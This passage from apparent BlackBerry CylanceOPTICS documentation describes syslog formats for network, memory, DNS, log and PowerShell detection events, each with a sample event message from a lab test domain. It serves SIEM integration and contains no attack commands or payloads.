 Device Name: SECURITYSERVER3, Zone Names: (JeffTesting,JeffSecurityServer),
  Event Id: 23a04c4c-1a97-4a58-b4bc-fadadb729e32, Severity: Medium,
  Description: SYSLOG detections - Looking for NetworkConnection 8.8.8.8,
  Instigating Process Name: ICreateNetworkConnections.exe, Instigating
  Process Owner: PENTEST//Administrator, Instigating Process ImageFileSha256:
  F816E73FFAD0CA8684B6E44292276DD9B9CB8890ABAA732A7AEB283B46D32003,
  Event Timestamp: 2022-06-28T18:09:56.392Z, Event Received Timestamp:
  2022-06-28T18:10:00Z, Device Last Reported Users: (PENTEST\Administrator),
  Zone Ids: (F568A8A8E401470282C1FE98FDD1703C,161EB91D79D6466A80182CF685FA7CAA),
  Detection Rule Id: fdac76c9-5c6b-4b6f-8062-e074457afe3e, Instigating Process
  Command Line: ICreateNetworkConnections.exe --sequential 8.8.8.8, Instigating
Process File Path: c:\users\administrator.pentest\downloads\syslog_test_cae_rules
\icreatenetworkconnections.exe, Destination IP: 8.8.8.81, Destination Port: 29281,
  Device Id: c7b79f9f-4fbe-4f90-9658-ec7e17af1954, Source IP: 192.168.254.102,
  Source Port: 52912
```
### <span id="page-36-0"></span>**CylanceOPTICS memory-based detection events**

These events occur when a detection event that includes a macOS memory event is triggered (for example, changing an area of memory marked as read/write to execute). Note that some fields will include command line values that can include commas and colons. BlackBerry recommends that you review and test the parsing of these values by your SIEM or syslog server.





#### **Example message for memory-based detection events**

```
Event Type: OpticsCaeMemoryEvent, Event Name: OpticsCaeMemoryEvent, Device
 Name: SECURITYSERVER3, Zone Name: (JeffTesting,Jeff_3.0), Event Id:
  c4e7d4e1-8739-4996-83a3-19d9ba583882, Severity: Medium, Description: Looking for
  a protect memory event, Instigating Process Name: AttackTest32.exe, Instigating
  Process Owner: PENTEST/Administrator, Instigating Process ImageFileSha256:
  2762CB5818C67BDD28DFE88FB528EF06B0C1AB5C175E2206B49C85BB8672C2EC,
  Event Timestamp: 2022-07-21T12:55:02.277Z, Event Received Timestamp:
  2022-07-21T12:55:25Z,
Device Last Reported Users: PENTEST\Administrator, Zone Ids:
  (F568A8A8E401470282C1FE98FDD1703C,161EB91D79D6466A80182CF685FA7CAA), Detection
  Rule Id: edf530c6-6b0e-4be2-aeb6-d3f8001fce05, Instigating Process Command
 Line: AttackTest32.exe -p:8000, Instigating Process File Path: c:\users
\administrator.pentest\downloads\attacktest\attacktest32.exe, Device Id:
  e378dacb-9324-453a-b8c6-5a8406952195
```
### <span id="page-38-0"></span>**CylanceOPTICS DNS-based detection events**

These events occur when a detection event that includes a DNS-based artifact is triggered. Note that some fields will include command line values that can include commas and colons. BlackBerry recommends that you review and test the parsing of these values by your SIEM or syslog server.





#### **Example message for DNS-based detection events**

Event Type: OpticsCaeDnsEvent, Event Name: OpticsCaeDnsEvent, Device Name: SECURITYSERVER, Zone Names: (JeffTesting,JeffSecurityServer), Event Id: 6458f3ac-e527-4922-83ac-654518c3137e, Severity: Medium, Description: Win\_Suspicious\_DNSLength\_MitreT1071, Instigating Process Name: lsass.exe, Instigating Process Owner: NT AUTHORITY//SYSTEM, Instigating Process ImageFileSha256: 91EAB6178A9BB2B268E7438E54B128F939C0BDF5BD8AC8B15EFCAF0572AADC3F, Event Timestamp: 2022-06-28T17:34:12.772Z, Event Received Timestamp: 2022-06-28T17:34:33Z, Device Last Reported Users: (PENTEST\Administrator), Zone Ids: (F568A8A8E401470282C1FE98FDD1703C,161EB91D79D6466A80182CF685FA7CAA), Detection Rule Id: 0da4f7c3-af0d-46be-8f6b-1884a1c67331, Instigating Process Command Line: C:\Windows\system32\lsass.exe, Instigating Process File Path: c:\windows\system32\lsass.exe, Target Domain Name: 7f2a98df-486e-4cec-8d6e-c227073955e6.\_msdcs.Pentest.Local., Resolved Address: securityserver.Pentest.Local, Resolved Address Count: 1, Device Id: 41666e82-50e6-4777-88b6-5f2b567027b9

### <span id="page-40-0"></span>**CylanceOPTICS log-based detection events**

These events occur when a detection event that includes a log-based artifact is triggered. Note that some fields will include command line values that can include commas and colons. BlackBerry recommends that you review and test the parsing of these values by your SIEM or syslog server.





#### **Example message for log-based detection events**

Event Type: OpticsCaeLogEvent, Event Name: OpticsCaeLogEvent, Device Name: SECURITYSERVER3, Zone Names: (JeffTesting,JeffSecurityServer), Event Id: ba8810a9-afac-4579-82a2-638f0f584d60, Severity: High, Description: Win\_CreateAccount\_MitreT1136, Instigating Process Name: lsass.exe, Instigating Process Owner: NT AUTHORITY//SYSTEM, Instigating Process ImageFileSha256: BBC83E4759D4B82BAD31E371AD679AA414C72273BF97CEE5AED8337ED8A4D79F, Event Timestamp: 2022-06-28T18:17:05.001Z, Event Received Timestamp:

 2022-06-28T18:17:10Z, Device Last Reported Users: (PENTEST\Administrator), Zone Ids: (F568A8A8E401470282C1FE98FDD1703C,161EB91D79D6466A80182CF685FA7CAA), Detection Rule Id: 266e750f-a838-4974-9afc-20cb863031cc, Instigating Process Command Line: C:\Windows\system32\lsass.exe, Instigating Process File Path: c:\windows\system32\lsass.exe, Windows Event Id: 4720, Security Provider: SecurityAuditProvider, Device Id: c7b79f9f-4fbe-4f90-9658-ec7e17af1954

### <span id="page-42-0"></span>**CylanceOPTICS PowerShell trace detection events**

These events occur when a detection event that includes a PowerShell trace artifact is triggered. Note that some fields will include command line values that can include commas and colons. BlackBerry recommends that you review and test the parsing of these values by your SIEM or syslog server.





#### **Example message for Powershell trace detection events**

Event Type: OpticsCaePowershellTraceEvent, Event Name: OpticsCaePowershellTraceEvent, Device Name: SECURITYSERVER3, Zone Names: (JeffTesting,JeffSecurityServer), Event Id: 4b199c5c-60dc-4b5c-8dac-86965ba5b051, Severity: Medium, Description: SYSLOG detections - Looking for PowershellTrace get-childitem, Instigating Process Name: powershell.exe, Instigating Process Owner: PENTEST//Administrator, Instigating Process ImageFileSha256: DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C, Event Timestamp: 2022-06-28T18:10:39.547Z, Event Received Timestamp: 2022-06-28T18:10:43Z, Device Last Reported Users: (PENTEST\Administrator), Zone Ids: (F568A8A8E401470282C1FE98FDD1703C,161EB91D79D6466A80182CF685FA7CAA), Detection Rule Id: 9eb1073c-913f-49ab-9b12-2e5a28dad18d, Instigating Process Command Line: powershell gwmi -class win32\_process, Instigating Process File Path: c:\windows\system32\windowspowershell\v1.0\powershell.exe, Script

```
 Block Text: @{GUID="EEFCB906-B326-4E99-9F54-8B4BB6EF3C6D"Author="Microsoft
 Corporation"CompanyName="Micros, Script Block Length: 2583, Payload: None,
 Payload Length: 0, Device Id: c7b79f9f-4fbe-4f90-9658-ec7e17af1954
```
### <span id="page-44-0"></span>**CylanceOPTICS WMI-based detection events**

These events occur when a detection event that includes a Windows Management Instrumentation (WMI) process artifact is triggered. Note that some fields will include command line values that can include commas and colons. BlackBerry recommends that you review and test the parsing of these values by your SIEM or syslog server.

